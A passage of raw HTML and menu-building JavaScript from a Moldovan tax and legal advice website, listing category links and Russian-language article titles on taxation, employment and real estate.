\u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_699","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_699" id="tdi_2_773" data-td_block_id="tdi_1_699" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_699"  id="tdi_3_968" data-td_block_id="tdi_1_699" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_699"  id="tdi_4_696" data-td_block_id="tdi_1_699" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_699"  id="tdi_5_856" data-td_block_id="tdi_1_699" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_699"  id="tdi_6_393" data-td_block_id="tdi_1_699" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_699"  id="tdi_7_999" data-td_block_id="tdi_1_699" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_699"  id="tdi_8_356" data-td_block_id="tdi_1_699" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_699 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_699" data-td_block_id="tdi_1_699"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_699" data-td_block_id="tdi_1_699"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_686 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_686" ><script>var block_tdi_9_686 = new tdBlock();
block_tdi_9_686.id = "tdi_9_686";
block_tdi_9_686.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_686","tdc_css_class":"tdi_9_686","tdc_css_class_style":"tdi_9_686_rand_style"}';
block_tdi_9_686.td_column_number = "3";
block_tdi_9_686.block_type = "td_block_mega_menu";
block_tdi_9_686.post_count = "4";
block_tdi_9_686.found_posts = "134";
block_tdi_9_686.header_color = "";
block_tdi_9_686.ajax_pagination_infinite_stop = "";
block_tdi_9_686.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_686);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_686));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        